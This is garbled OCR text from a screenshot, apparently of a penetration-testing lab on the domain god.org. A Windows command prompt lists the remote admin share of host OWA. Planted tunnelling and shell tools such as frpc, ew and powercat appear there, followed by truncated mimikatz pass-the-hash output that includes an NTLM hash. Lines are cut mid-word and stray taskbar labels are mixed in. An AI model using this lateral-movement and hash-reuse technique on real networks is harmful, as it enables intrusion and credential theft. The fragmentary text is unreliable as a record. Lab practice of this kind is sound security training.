 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\OWA.god.org\c$
驱动器 \\OWA.god.org\c$ 中的卷没有标签。
卷的序列号是 1E4D-1970
\\OWA.god.org\c$ 的目录
2020/06/19 21:57 73,802 bind.exe
2016/12/31 14:11 56,949 ew_for_Win.exe
2019/10/13 13:06 <DIR> ExchangeSetupLogs
2020/04/27 17:02 10,532,864 frpc.exe
2020/07/11 15:08 177 frpc.ini
2019/08/24 21:55 <DIR> inetpub
2009/07/14 11:20 <DIR> PerfLogs
2020/07/06 17:02 <DIR> phpstudy
2020/05/26 15:13 38,587 powercat.ps1
2020/07/23 22:15 <DIR> Program Files
2020/07/06 17:03 <DIR> Program Files (x86)
2019/10/13 18:01 <DIR> redis
2020/07/22 11:09 <DIR> Users
2019/10/13 16:02 <DIR> Windows
5 个文件 10,702,379 字节
9 个目录 13,489,283,072 可用字节
orkgroup /ntlm:4d6e43b2cdc951808100f5b1d09aac6
-> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000000001714F58 (16) -> null
mimikatz #
ocl.til
PVEFindA...
搜索 Everything
Everythin...